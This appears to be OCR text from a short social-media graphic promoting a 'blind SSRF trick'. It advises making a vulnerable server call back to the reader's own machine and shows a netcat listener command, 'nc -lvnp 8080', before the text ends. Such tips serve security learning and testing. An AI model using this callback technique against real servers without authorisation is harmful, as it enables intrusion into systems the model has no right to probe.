
The Blind
SSRF Trick
That Never
Fails
No response visible? No
problem. Make the server hit
your own box:
# Setup a simple listener

nc -lvnp 8080
